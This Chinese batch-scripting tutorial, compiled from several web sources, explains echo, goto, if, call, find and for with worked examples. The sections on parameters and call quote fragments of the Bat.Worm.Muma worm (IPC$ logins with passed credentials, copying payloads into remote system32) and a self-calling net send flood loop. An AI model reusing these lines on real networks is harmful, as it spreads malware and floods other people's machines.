From: http://www.jb51.net/article/97204.htm
From: http://www.92to.com/bangong/2016/04-08/2998914.html
百度文库:https://wenku.baidu.com/view/42d703e26394dd88d0d233d4b14e852458fb395c.html
:https://www.zhihu.com/question/283127277
:https://www.zhihu.com/question/34941855/answer/92837005
批处理常用命令总结:http://xstarcd.github.io/wiki/windows/windows_cmd_summary.html
批处理脚本:http://xstarcd.github.io/wiki/windows/windows_cmd_summary.html
Dos 集成 开发环境
BAT 是 DOS 或 Windows 中很重要的命令行执行程序,在开发中,常常需要编写一些批处理脚本,把复杂的操作过程交给批处理去执行,以便节省时间,提高效率
批处理脚本一般用 Windows 自带的记事本都可以编辑,但是不是很方便,看起来不舒服,没有代码高亮。下面推荐几个批处理编写工具。
- Visual Bat:https://www.crsky.com/soft/98116.html

- 批处理文件编辑器:https://www.crsky.com/soft/23066.html
- Batch Compiler Pro:https://www.xue51.com/soft/24724.html
- Quick Batch File Compiler:https://www.52pojie.cn/thread-1620352-1-1.html
Visual Bat 可以查看一些 命令的使用方法
推荐 使用 Quick Batch File Compiler、Batch Compiler Pro 进行开发,Visual Bat 查看命令使用方法
批处理经典入门教程
批处理 BAT 从入门到精通
"批处理" 也称为 "批处理脚本",英文译为 batch,批处理文件后缀 bat 就取的前三个字母。它的构成没有固定格式,每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是 DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。
批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。
例一、先给出一个最 easy 的批处理脚本让大家和它混个脸熟。
将下面的几行命令保存为 name.bat 然后执行( 以后文中只给出代码,保存和执行方式类似):
ping sz.tencent.com > a.txt
ping sz1.tencent.com >> a.txt
ping sz2.tencent.com >> a.txt
ping sz3.tencent.com >> a.txt
ping sz4.tencent.com >> a.txt
ping sz5.tencent.com >> a.txt
ping sz6.tencent.com >> a.txt
ping sz7.tencent.com >> a.txt
exit
是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器。
- > 是把前面命令得到的东西放到后面所给的地方,
- >> 的作用和 > 的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt文件越来越大(想到如何搞破坏了??)。
例三,使用批处理脚本查是否中冰河。脚本内容如下:
@echo off
netstat -a -n > a.txt
type a.txt | find "7626" && echo "恭喜! 你已经感染了 GLACIER!"
del a.txt
pause & exit
这里利用了 netstat 命令,检查所有的网络端口状态,只需要你清楚常见木马所使用的端口,就能很 easy 的判断出来是否被人种了冰河。然这不是确定的,因为冰河默认的端口 7626,完全可以被人修改。这里介绍的只是方法和思路。这里介绍的是方法和思路稍做改动,就变成可以检查其他木马的脚本了,再改动一下,加进去参数和端口及信息列表文件后,就变 成自动检测所有木马的脚本了。呵呵,是不是很过瘾?脚本中还利用了组合命令 && 和 管道命令 | ,后面将详细介绍。
例四,借批处理自动清除系统垃圾。
脚本如下:
@echo off
if exist c:\windows\temp\*.* del c:\windows\temp\*.*
if exist c:\windows\Tempor~1\*.* del c:\windows\Tempor~1\*.*
if exist c:\windows\History\*.* del c:\windows\History\*.*
if exist c:\windows\recent\*.* del c:\windows\recent\*.*
将以上脚本内容保存到 autoexec.bat 里,每次开机时就把系统垃圾给自动删除了。
这里需要注意两点:
- 一、DOS 不支持长文件名,所以就出现了 Tempor~1 这个东东;
- 二、可根据自己的实际情况进行改动,使其符合自己的要求。
现在由浅入深的介绍批处理中常用的命令,很多常见 DOS 命令在批处理脚本中有这广泛的应用,它们是批处理脚本的 BODY 部分,但批处理比 DOS 更灵活多样,更具备自动化。要学好批处理,DOS 一定要有比较扎实的基础。这里只讲述一些比较少用(相对来说)的 DOS命令,常用命令如 COPY、DIR 等就不做介绍了。。。
例五,先看一个实例。
这是一个很有意思的脚本,一个小巧实用的好东东,把批处理 “自动化” 的特点体现的淋漓尽致。
先介绍一下这个脚本的来历:大家都知道汇编程序(MASM)的上机过程,先要对源代码进行汇编、连接,然后再执行,而这中间有很多环节需要输入很多东西,麻烦的很(只有经历过的朋友才懂得)。如何使这个过程变的简单呢?在我们搞汇编课程设计时,我 “被逼” 写了这个脚本,用起来很爽,呵呵。看看脚本内容:
@echo off
::close echo
cls
::clean screen
echo This programme is to make the MASM programme automate
::display info
echo Edit by CODERED
::display info
echo Mailto me : qqkiller***@sina.com
::display info
if "%1"=="" goto usage
::if input without paramater goto usage
if "%1"=="/?" goto usage
::if paramater is "/?" goto usage
if "%1"=="help" goto usage
::if paramater is "help" goto usage
pause
::pause to see usage
masm %1.asm
::assemble the .asm code
if errorlevel 1 pause & edit %1.asm
::if error pause to see error msg and edit the code
link %1.obj & %1
::else link the .obj file and execute the .exe file
:usage
::set usage
echo Usage: This BAT file name [asm file name]
echo Default BAT file name is START.BAT
::display usage
先不要被这一堆的东西给吓怕了,静下心来仔细的看(回想一下第一章中第一段是怎么写的!!)。已经给出了每一行命令的解释,两个冒号后面的内容为前一行内容解释的E文(害怕E文的朋友也不用担心,都很easy,一看就懂了,实在不懂了不会查词典啊,这么懒?),在脚本执行时不显示,也不起任何作用。倒数第5行行首有一个冒号,可不是笔误哦!具体作用后面会详细讲到。此脚本中masm和link是汇编程序和连接程序,必须和edit程序以及你要编辑的源代码(当然还有这个脚本,废话!)一起在当前目录中。使用这个批处理脚本,可以最大可能的减少手工输入,整个过程中只需要按几下回车键,即可实现从汇编源代码到可执行exe文件的自动化转换,并具备智能判断功能:如果汇编时源代码出现错误(汇编不成功),则自动暂停显示错误信息,并在按任意键后自动进入编辑源代码界面;如果源代码汇编成功,则进行连接,并在连接后自动执行生成的exe文件。另外,由于批处理命令的简单性和灵活性,这个脚本还具备良好的可改进性,简单进行修改就可以符合不同朋友的上机习惯。
在这个脚本中出现了如下几个命令:@、echo、::、pause、:和goto、%以及if。而这一章就将讲述这几个命令。
errorlevel 程序返回码。默认命令执行成功为 0,命令执行出错 errorlevel 为1。echo %errorlevel% 查看返回码
title 设置 cmd 窗口的标题
COLOR 设置默认的控制台前景和背景颜色。
mode 配置系统设备
start 命令 ( 相当于 多线程、多进程)
批处理中调用外部程序的命令(该外部程序在新窗口中运行,批处理程序继续往下执行,不理会外部程序的运行状况)
如果直接运行外部程序则必须等外部程序完成后才继续执行剩下的指令
例:start explorer d:\\
调用图形界面打开D盘
1、@ at 符号
总结
- @echo off 表示执行了这条命令后,关闭后面所有命令(包括本身这条命令)的回显。
- echo off 表示后面所有的命令均不显示,但本条命令是显示的。
- @的作用就是关闭 紧跟其后的一条命令 的回显。
示例
新建一个文件,文件就命名为 test_echooff.bat,然后在文件中编写如下内容:
@echo off
echo 这是测试内容的第1行
echo 这是测试内容的第2行
echo 这是测试内容的第3行
echo end
pause这个批处理文件双击运行的结果如下:
这是测试内容的第1行
这是测试内容的第2行
这是测试内容的第3行
end
请按任意键继续…修改文件内容,将其中的@ 符号去掉,内容如下:
echo off
echo 这是测试内容的第1行
echo 这是测试内容的第2行
echo 这是测试内容的第3行
echo end
pause双击运行修改后的这个批处理文件的结果如下:
F:\batTool>echo off
这是测试内容的第1行
这是测试内容的第2行
这是测试内容的第3行
end
请按任意键继续…继续修改文件内容,将第一条命令注释掉,内容如下:
::echo off
echo 这是测试内容的第1行
echo 这是测试内容的第2行
echo 这是测试内容的第3行
echo end
pause双击运行最后修改的这个批处理文件的结果如下:
F:\batTool>echo 这是测试内容的第1行
这是测试内容的第1行
F:\batTool>echo 这是测试内容的第2行
这是测试内容的第2行
F:\batTool>echo 这是测试内容的第3行
这是测试内容的第3行
F:\batTool>echo end
end
F:\batTool>pause
请按任意键继续…
2、echo
DOS 命令基础:echo、变量、函数、set、字符串截取:https://blog.csdn.net/u010326994/article/details/72760450
中文为 "反馈、回显" 的意思,可以理解成其他语言的打印。echo 其实是一个开关命令,就是说它只有两种状态:打开和关闭。于是就有了 echo on 和 echo off 两个命令了。直接执行echo命令将显示当前 echo 命令状态(off 或 on)执行 echo off 将关闭回显,它后面的所有命令都不显示命令本身,只显示执行后的结果,除非执行echo on命令。在例五中,首行的@命令和echo off命令联合起来,达到了两个目的:不显示echo off命令本身,不显示以后各行中的命令本身。
echo 命令的另一种用法二:可以直接编辑文本文件。
echo nbtstat -A 192.168.0.1 > a.bat
echo nbtstat -A 192.168.0.2 >> a.bat
echo nbtstat -A 192.168.0.3 >> a.bat
以上脚本内容的编辑方法是,直接是命令行输入,每行一回车。最后就会在当前目录下生成一个a.bat的文件,直接执行就会得到结果。
CHOICE :
选择命令。这是一个DOS外部命令,但它主要用在批文件中。
CHOICE命令执行后将提示可选择的项目,这时通过一个按键来选则。
用法:CHOICE:[/C[:]按键表] [/N] [/S] [/T[:]选择值,秒数] [显示文本]
其中,/C 表示可选则的按键,
/N 表示不要显示提示信息,
/S 表示大小写字符敏感方式,
/T 表示若在批定的时间内没有选则的话,自动执行/C中定义的某个选择值。
显示文本是CHOICE命令执行时的提示信息。选择结果将用ERRORLEVEL值来表示。
ECHO 和 @
@字符放在命令前将关闭该命令回显,无论此时echo是否为打开状态。
echo命令的作用列举如下:
(1)打开回显或关闭回显功能
格式:echo [{ on|off }]
如果想关闭 ECHO OFF 命令行自身的显示,则需要在该命令行前加上@。
(2)显示当前ECHO设置状态
格式:echo
(3)输出提示信息
格式:ECHO 信息内容
上述是ECHO命令常见的三种用法,也是大家熟悉和会用的,但作为DOS命令淘金者你还应该知道下面的技巧:
(4)关闭DOS命令提示符
在DOS提示符状态下键入ECHO OFF,能够关闭DOS提示符的显示使屏幕只留下光标,
直至键入ECHO ON,提示符才会重新出现。
(5)输出空行,即相当于输入一个回车
格式:ECHO.
值得注意的是命令行中的“.”要紧跟在ECHO后面中间不能有空格,
否则“.”将被当作提示信息输出到屏幕。
另外“.”可以用,:;”/[\\]+等任一符号替代。
命令 ECHO.输出的回车,经DOS管道转向可以作为其它命令的输入,
比如echo.|time即相当于在TIME命令执行后给出一个回车。
所以执行时系统会在显示当前时间后,自动返回到DOS提示符状态
(6)答复命令中的提问
格式:ECHO 答复语|命令文件名
下面的例子就相当于在调用的命令出现人机对话时输入“Y”回车:
C:>ECHO Y|CHKDSK/F
C:>ECHO Y|DEL A :*.*
(7)建立新文件或增加文件内容
格式:ECHO 文件内容>文件名
ECHO 文件内容>>文件名
例如:
C:>ECHO @ECHO OFF>AUTOEXEC.BAT建立自动批处理文件
C:>ECHO C:\\CPAV\\BOOTSAFE>>AUTOEXEC.BAT向自动批处理文件中追加内容
C:>TYPE AUTOEXEC.BAT显示该自动批处理文件
@ECHO OFF
C:\\CPAV\\BOOTSAFE
(8)向打印机输出打印内容或打印控制码
格式:ECHO 打印机控制码>RN
ECHO 打印内容>RN
下面的例子是向M-1724打印机输入打印控制码。
<Alt>156是按住Alt键在小键盘键入156,类似情况依此类推:
C:>ECHO +156+42+116>RN(输入下划线命令FS*t)
C:>ECHO [url=mailto:+155@]+155@>RN[/url](输入初始化命令ESC@)
C:>ECHO.>RN(换行)
(9)使喇叭鸣响
C:>ECHO ^G
“^G”是在dos窗口中用Ctrl+G或Alt+007输入,输入多个^G可以产生多声鸣响。
使用方法是直接将其加入批处理文件中或做成批处理文件调用。
这里的“^G”属于特殊符号的使用
3、rem、:: ( 注释 )
在批处理脚本中 和 rem 命令等效,表示添加注解。用于增加文件可读性,将不被执行。也可以用::来代替。和C语言中的/*…………*/类似。地球人都能看懂,就不多说了。
REM为注释命令,一般用来给程序加上注解,该命令后的内容不被执行,但能回显。
其次, :: 也可以起到rem 的注释作用, 而且更简洁有效;
但有两点需要注意:
第一, 任何以冒号:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容。
有效标号:冒号后紧跟一个以字母数字开头的字符串,goto语句可以识别。
无效标号:冒号后紧跟一个非字母数字的一个特殊符号,goto无法识别的标号,可以起到注释作用,所以 :: 常被用作注释符号,其实 :+ 也可起注释作用。
第二, 与rem 不同的是, ::后的字符行在执行时不会回显, 无论是否用echo on打开命令行回显状态, 因为命令解释器不认为他是一个有效的命令行,
就此点来看, rem 在某些场合下将比 :: 更为适用; 另外, rem 可以用于 config.sys 文件中。
行内注释格式:%注释内容%(不常用,慎用)
4、pause
PAUSE 暂停批文件的执行,并显示“按任意键继续”的字样。
PAUSE 暂停
示例:echo 提示语 & pause > null
5、冒号 ( : ) 和 goto
为什么要把这两个命令联合起来介绍?因为它们是分不开的,无论少了哪个或多了哪个都会出错。
- goto 是个跳转命令,
- : 是一个标签。
当程序运行到 goto 时,将自动跳转到 : 定义的部分去执行了(是不是分不开?)。goto 命令就是根据这个冒号和标签名称来寻找它该跳转的地方,它们是一一对应的关系。goto命令也经常和if命令结合使用。
goto 命令的另一种用法 一:提前结束程序。在程序中间使用 goto 命令跳转到某一标签,而这一标签的内容却定义为退出。如:
@echo off
echo 12345
goto end
echo abced
echo hell wrold
:end
echo 结束推出程序 & pause
用法:GOTO [标号名]
其中,标号名是可以随意设置的,如 Hello 等。设置标号用“:”符号,
如“:Hello”,这时用GOTO Hello命令将转到“:Hello”所在的位置继续执行批文件。
@echo off
:loop
set/p input_val=输入(exit退出程序):
echo %input_val%
if %input_val%==exit goto exit
goto loop
:exit
6、%数字 ( 批处理中的参数 )、%var_name%
%num:"%数字" 表示 "批处理中的参数"
%var_name%:表示批处理的变量
示例:
net use \\%1\ipc$ %3 /u:"%2"
copy 11.BAT \\%1\admin$\system32 /y
copy 13.BAT \\%1\admin$\system32 /y
copy ipc2.BAT \\%1\admin$\system32 /y
copy NWZI.EXE \\%1\admin$\system32 /y
attrib \\%1\admin$\system32 test.bat -r -h -s
以上代码是Bat.Worm.Muma病毒中的一部分,%1代表的IP,2%代表的username,3%代表password。执行形式为:脚本文件名 参数一 参数二 ……。假设这个脚本被保存为a.bat,则执行形式如下:a IP username password。这里IP、username、password是三个参数,缺一不可(因为程序不能正确运行,并不是因为少了参数语法就不对)这样在脚本执行过程中,脚本就自动用用你的三个参数依次(记住,是依次!也是一一对应的关系。)代换1%、2%和3%,这样就达到了灵活运用的目的(试想,如果在脚本中直接把IP、username和password都定义死,那么脚本的作用也就被固定了,但如果使用%的话,不同的参数可以达到不同的目的,是不是更灵活?)。
7、if
if 命令帮助 if /? 中的三种用法
判断返回结果:IF [NOT] ERRORLEVEL number do command
判断字符串:IF [NOT] string1==string2 do command
判断文件是否存在:IF [NOT] EXIST filename do command
(1)、输入判断。还是用例五里面的那几句吧:
if "%1"=="" goto usage
if "%1"=="/?" goto usage
if "%1"=="help" goto usage
这里判断输入的参数情况,如果参数为空(无参数),则跳转到usage;如果参数为/?或help时(大家一般看一个命令的帮助,是不是输入的/?或help呢,这里这么做只是为了让这个脚本看起来更像一个真正的程序),也跳转到usage。这里还可以用否定形式来表示“不等于”,例如:if not "%1"=="" goto usage,则表示如果输入参数不为空就跳转到usage
(2)、存在判断(文件或者盘符)。再看例二里这句:
if exist C:\Progra~1\Tencent\AD\*.gif del C:\Progra~1\Tencent\AD\*.gif
如果存在那些gif文件,就删除这些文件。当然还有例四,都是一样的道理。注意,这里的条件判断是判断存在的,当然也可以判断不存在的,例如下面这句“如果不存在那些gif文件则退出脚本”:if not exist C:\Progra~1\Tencent\AD\*.gif exit。只是多一个not来表示否定而已。
(3)、结果判断。还是拿例五开刀(没想到自己写的脚本,竟然用处这么大,呵呵):
masm %1.asm
if errorlevel 1 pause & edit %1.asm
link %1.obj
先对源代码进行汇编,如果失败则暂停显示错误信息,并在按任意键后自动进入编辑界面;否则用link程序连接生成的obj文件。这里只介绍一下和if命令有关的地方,&命令后面会讲到。这种用法是先判断前一个命令执行后的返回码(也叫错误码,DOS程序在运行完后都有返回码),如果和定义的错误码符合(这里定义的错误码为1),则执行相应的好啊作( 这里相应的好啊作为pause & edit %1.asm部分)。
另外,和其他两种用法一样,这种用法也可以表示否定。用否定的形式仍表达上面三句的意思,代码变为:
masm %1.asm
if not errorlevel 1 link %1.obj
pause & edit %1.asm
看到本质了吧?其实只是把结果判断后所执行的命令互换了一下,“if not errorlevel 1”和“if errorlevel 0”的效果是等效的,都表示上一句masm命令执行成功(因为它是错误判断,而且返回码为0,0就表示否定,就是说这个错误不存在,就是说masm执行成功)。这里是否加not,错误码到底用0还是1,是值得考虑的两个问题,一旦搭配不成功脚本就肯定出错,所以一定要体会的很深刻才行。如何体会的深刻?练习!自己写一个脚本,然后把有not和没有not的情况,返回码为0或1的情况分别写进去执行(怎么,嫌麻烦啊?排列组合算一下才四中情况你就嫌麻烦了?后面介绍管道命令和组合命令时还有更麻烦的呢!怕了?呵呵。),这样从执行的结果中就能很清楚的看出这两种情况的区别。
这种用errorlevel结果判断的用法是if命令最难的用法,但也恰恰是最有用的用法,如果你不会用errorlevel来判断返回码,则要达到相同的效果,必须用else来表示“否则”的好啊作,是比较麻烦的。以上代码必须变成:
masm %1.asm
if exist %1.obj link %1.obj
else pause & edit %1.asm
8、call
学过汇编或C的朋友,肯定都知道call指令表示什么意思了,在这里它的意思其实也是一样的。在批处理脚本中,call命令用来从一个批处理脚本中调用另一个批处理脚本。看例八(默认的三个脚本文件名分别为 start.bat、10.bat、ipc.bat
start.bat:
……
CALL 10.BAT 0
……10.bat:
……
ECHO %IPA%.%1 >HFIND.TMP
……
CALL ipc.bat IPCFind.txtipc.bat:
for /f "tokens=1,2,3 delims= " %%i in (%1) do call HACK.bat %%i %%j %%k
在start.bat中,10.bat后面跟了参数0,在执行时的效果,其实就是把10.bat里的参数%1用0代替。在start.bat中,ipc.bat后面跟了参数ipcfind.txt(一个文件,也可以做参数),执行时的效果,就是用ipc.bat中的每一行的三个变量 (这里不懂没关系,学过for命令后就懂了),对应代换ipc.bat中的%%i、%%j和%%k。这里参数调用是非常灵活的,使用时需要好好体会。在初学期间,可以先学习只调用脚本,至于连脚本的参数一起使用的情况,在后面的学习中自然就会有
比较深刻的理解,这是因为当你已经可以灵活运用批处理脚本后,如何使代码写的更精简更完美更高效就自然包括到了考虑的范围,这时候你就会发现在调用脚本时直接加入参数,可以使代码效率加倍。By the way,上面的这几个脚本,都是Bat.Worm.Muma病毒的一部分,在后面的教程里,大家将有机会见到这个病毒的真面目。
那是不是说,在同一个目录下至少存在两个批处理脚本文件(只有一个你调用谁?)?呵呵,注意了,这句话错了!!只有一个照样可以调用----调用自身!看例九(默认脚本文件名a.bat):
net send %1 This is a call example.
call a.bat
这两句一结合,效果自然不怎么样,因为只有一台机器来发消息,谁怕谁啊?我给你来个礼尚往来!可如果有100台机器同时执行,而且每台机器开10和窗口同时向一个目标机器发消息的话,呵呵。这里call a.bat的作用就是调用自身,执行完前一句net send命令后再调用自身,达到了循环执行的目的。 给出一个很有意思的脚本,有兴趣的朋友可以实验一下。例十(默认脚本文件名为a.bat):
CALL命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后,再继续执行原来的批处理
call /?
- 从批处理程序调用另一个批处理程序:CALL [drive:][path]filename [batch-parameters]
- CALL 调用标号处程序。语法是:CALL:label arguments
批脚本文本参数参照(%0、%1、等等)已如下改变:
批脚本里的 %* 指出所有的参数(如 %1 %2 %3 %4 %5 ...)批参数(%n)的替代已被增强。你可以使用以下语法:
%~1 - 删除引号("),扩展 %1
%~f1 - 将 %1 扩展到一个完全合格的路径名
%~d1 - 仅将 %1 扩展到一个驱动器号
%~p1 - 仅将 %1 扩展到一个路径
%~n1 - 仅将 %1 扩展到一个文件名
%~x1 - 仅将 %1 扩展到一个文件扩展名
%~s1 - 扩展的路径只含有短名
%~a1 - 将 %1 扩展到文件属性
%~t1 - 将 %1 扩展到文件的日期/时间
%~z1 - 将 %1 扩展到文件的大小
%~$PATH:1 - 查找列在 PATH 环境变量的目录,并将 %1
扩展到找到的第一个完全合格的名称。如果
环境变量名未被定义,或者没有找到文件,
此修改符会扩展到空字符串可以组合修改符来取得多重结果:
%~dp1 - 只将 %1 扩展到驱动器号和路径
%~nx1 - 只将 %1 扩展到文件名和扩展名
%~dp$PATH:1 - 在列在 PATH 环境变量中的目录里查找 %1,
并扩展到找到的第一个文件的驱动器号和路径。
%~ftza1 - 将 %1 扩展到类似 DIR 的输出行。在上面的例子中,%1 和 PATH 可以被其他有效数值替换。
%~ 语法被一个有效参数号码终止。%~ 修定符不能跟 %* 使用
@echo off
call:func_1
echo 结束
:func_1
echo func1
goto:eof
echo "12345"
:func_2
echo func_2
goto:eof
:exit
要理解上面的知识,下面的例子很关键。
例:
@echo off
Echo 产生一个临时文件 > tmp.txt
Rem 下行先保存当前目录,再将c:\\windows设为当前目录
pushd c:\\windows
Call :sub tmp.txt
Rem 下行恢复前次的当前目录
Popd
Call :sub tmp.txt
pause
Del tmp.txt
exit
:sub
Echo 删除引号: %~1
Echo 扩充到路径: %~f1
Echo 扩充到一个驱动器号: %~d1
Echo 扩充到一个路径: %~p1
Echo 扩充到一个文件名: %~n1
Echo 扩充到一个文件扩展名: %~x1
Echo 扩充的路径指含有短名: %~s1
Echo 扩充到文件属性: %~a1
Echo 扩充到文件的日期/时间: %~t1
Echo 扩充到文件的大小: %~z1
Echo 扩展到驱动器号和路径:%~dp1
Echo 扩展到文件名和扩展名:%~nx1
Echo 扩展到类似 DIR 的输出行:%~ftza1
Echo.
Goto :eof
例:
set aa=123456
set cmdstr=echo %aa%
call %cmdstr%
pause
本例中如果不用call,而直接运行%cmdstr%,将显示结果%aa%,而不是123456
9、find
这是一个搜索命令,用来在文件中搜索特定字符串,通常也作为条件判断的铺垫程序(我怎么突然想起了这四个字?)。
这个命令单独使用的情况在批处理中是比较少见的,因为没什么实际意义。还是借例三来说明:
@echo off
netstat -a -n > a.txt
type a.txt | find "7626" && echo "Congratulations! You have infected GLACIER!"
del a.txt
pause & exit
先用netstat命令检查是否有冰河默认的端口7626在活动,并把结果保存到a.txt中。然后使用type命令列出a.txt中的内容,再在列出的内容中搜索字符串“7626” ,发现有的话则提示中了冰河,否则退出。看,find命令其实就这么简单,但有一点必须要注意到:如果不使用type命令列出a.txt中的内容,而是直接使用find命令在a.txt中找“7626”(find a.txt "7626" && echo "Congratulations! You have infected GLACIER!"),就必须得给出这个a.txt的绝对路径(我试过了,find并没有默认路径就是当前路径的功能,必须手动指定。也许是我错了,欢迎指正)。因为在find命令的帮助里有这么一句话:如果没有指定路径,find将搜索键入的或者由另一个命令产生的文字。这里的“另一个命令”自然就指的type命令了。
至于find命令的其他几个参数如v、n、i等,有兴趣的朋友自己去研究吧,这已经属于DOS学习的内容了,这里就不做介绍。关于find命令和其他命令的一些更精妙的用法(有些简直令人叫绝),后续的教程中将介绍,希望关注。
10、for、shift
for
D:\>for /?
对一组文件中的每一个文件执行某个特定命令。FOR %variable IN (set) DO command [command-parameters]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
- 在 "批处理程序" 中使用 FOR 命令时,指定变量请使用 %%variable
- 在 "命令提示符" 中使用 FOR 命令时,指定变量请使用 %variable。
- 变量名称是区分大小写的,所以 %i 不同于 %I.
如果启用命令扩展,则会支持下列 FOR 命令的其他格式:
只限于目录
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。递归
FOR /R [[drive:]path] %variable IN (set) DO command [command-parameters]
检查以 [drive:]path 为根的目录树,指向每个目录中的 FOR 语句。
如果在 /R 后没有指定目录规范,则使用当前目录。如果集仅为一个单点(.)字符,
则枚举该目录树。迭代
FOR /L %variable IN (start,step,end) DO command [command-parameters]
该集表示以增量形式从开始到结束的一个数字序列。因此,(1,1,5)将产生序列1 2 3 4 5,(5,-1,1)将产生序列(5 4 3 2 1)
文件解析
FOR /F ["options"] %variable IN (file-set) DO command [command-parameters]
FOR /F ["options"] %variable IN ("string") DO command [command-parameters]
FOR /F ["options"] %variable IN ('command') DO command [command-parameters]
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command [command-parameters]
FOR /F ["options"] %variable IN ("string") DO command [command-parameters]
FOR /F ["options"] %variable IN ('command') DO command [command-parameters]fileset 为一个或多个文件名。继续到 fileset 中的下一个文件之前,
每份文件都被打开、读取并经过处理。处理包括读取文件,将其分成一行行的文字,
然后将每行解析成零或更多的符号。然后用已找到的符号字符串变量值调用 For 循环。
以默认方式,/F 通过每个文件的每一行中分开的第一个空白符号。跳过空白行。
你可通过指定可选 "options" 参数替代默认解析操作。这个带引号的字符串包括一个
或多个指定不同解析选项的关键字。这些关键字为:eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和制表符的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的分配。m-n
格式为一个范围。通过 nth 符号指定 mth。如果
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之后
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且一个单
引号字符为文字字符串命令并允许在 file-set
中使用双引号扩起文件名称。某些范例可能有助:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do @echo %i %j %k
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 函数体,用逗号和/或
空格分隔符号。请注意,此 for 函数体的语句引用 %i 来
获得第二个符号,引用 %j 来获得第三个符号,引用 %k
来获得第三个符号后的所有剩余符号。对于带有空格的文件
名,你需要用双引号将文件名括起来。为了用这种方式来使
用双引号,还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。%i 在 for 语句中显式声明,%j 和 %k 是通过
tokens= 选项隐式声明的。可以通过 tokens= 一行
指定最多 26 个符号,只要不试图声明一个高于字母 "z" 或
"Z" 的变量。请记住,FOR 变量是单一字母、分大小写和全局的变量;
而且,不能同时使用超过 52 个。还可以在相邻字符串上使用 FOR /F 分析逻辑,方法是,
用单引号将括号之间的 file-set 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行进行解析。最后,可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 file-set 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被捕获到
内存中,并被当作文件分析。如以下例子所示:FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。你现在可以使用下列
选项语法:%~I - 删除任何引号("),扩展 %I
%~fI - 将 %I 扩展到一个完全合格的路径名
%~dI - 仅将 %I 扩展到一个驱动器号
%~pI - 仅将 %I 扩展到一个路径
%~nI - 仅将 %I 扩展到一个文件名
%~xI - 仅将 %I 扩展到一个文件扩展名
%~sI - 扩展的路径只含有短名
%~aI - 将 %I 扩展到文件的文件属性
%~tI - 将 %I 扩展到文件的日期/时间
%~zI - 将 %I 扩展到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩展
到找到的第一个完全合格的名称。如果环境变量名
未被定义,或者没有找到文件,此组合键会扩展到
空字符串可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩展到一个驱动器号和路径
%~nxI - 仅将 %I 扩展到一个文件名和扩展名
%~fsI - 仅将 %I 扩展到一个带有短名的完整路径名
%~dp$PATH:I - 搜索列在路径环境变量的目录,并将 %I 扩展
到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩展到类似输出线路的 DIR在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
shift /?
更改批处理文件中可替换参数的位置。
SHIFT [/n]
如果命令扩展被启用,SHIFT 命令支持/n 命令行开关;该命令行开关告诉
命令从第 n 个参数开始移位;n 介于零和八之间。例如:
SHIFT /2
会将 %3 移位到 %2,将 %4 移位到 %3,等等;并且不影响 %0 和 %1。
看例十
@echo off
for /? > for.txt
set /? > set.txt
shift /? >shift.txt
exit
执行后在当前路径下就生成for.txt、set.txt和shift.txt三个文件,里面分别记录了for命令、set命令和shift命令的帮助信息。地球人都能看懂,我就不多说了。我在网上曾经找了很长时间这三个命令的教程,但都不理想,基本都是照搬的帮助信息。我想在自己完全掌握了这两个命令后,一定要写一篇用自己的文字总结出来的for、set和shift教程(关于shift命令,后面介绍批处理的参数时还将涉及到),一定会的,这是我的心愿之一!需要注意的一点是,这三个命令的帮助里 ,介绍的都比较死板,虽然也举了一些例子,但这是远远不够的。要掌握这两个命令,最需要的就是耐心!没写错,就是耐心。光是认真看完它们的帮助文字就已经需要足够的耐心了,要进一步练习领会这两个命令,难道不需要更大的耐心?实战练习的机会我会留给你的,关键还是那句话,看你有没有耐心去研究了。看看例十
FOR :
DOS下许多命令支持通配符,如?和*,可以一次指定一批文件,非常方便。
然而,并非所有的DOS命令都支持通配符,如TYPE(文件内容显示命令)就不支持。
有了FOR命令就没有关系了,利于它可以使TYPE命令可以一次显示多个文件。
用法:FOR %变量名 IN (文件集) DO 命令 [命令参数]
注:以上是FOR命令的固定形式,IN和DO的位置必须正确,否则将提示语法错误。
